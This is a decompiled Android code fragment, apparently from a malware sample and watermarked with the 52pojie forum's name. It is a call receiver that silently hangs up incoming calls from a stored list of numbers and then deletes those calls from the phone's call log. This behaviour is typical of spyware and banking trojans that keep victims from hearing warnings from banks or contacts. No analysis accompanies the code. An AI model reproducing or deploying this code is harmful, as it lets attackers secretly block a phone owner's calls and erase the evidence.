 class C00371 extends BroadcastReceiver {
    C00371() {
    }

    public void onReceive(Context context, Intent intent) {
        final Intent it = intent;
        new Thread(new Runnable() {
            public void run() {
                String m = Inte.this.sp.getValue("num", "");
                String inNum = it.getStringExtra("incoming_number");
                if (!TextUtils.isEmpty(m) && m.indexOf(inNum) != -1) {
                    try {
                        Inte.this.tephony.endCall();
                        Thread.sleep(2000);
                        ContentResolver resolver = Inte.this.getContentResolver();
                        Cursor cursor = resolver.query(Calls.CONTENT_URI, new String[]{"_id"}, "number LIKE ? ", new String[]{"%" + inNum + "%"}, "_id desc limit 10");
                        while (cursor.moveToNext()) {
                            int id = cursor.getInt(0);
                            resolver.delete(Calls.CONTENT_URI, "_id=?", new String[]{new StringBuilder(String.valueOf(id)).toString()});
                        }
                        cursor.close();
                    } catch (RemoteException e) {
                        e.printStackTrace();
                    } catch (InterruptedException e2) {
                        e2.printStackTrace();
                    }
                }
            }
        }).start();
    }
}
吾爱破解论坛
www.52pojie.cn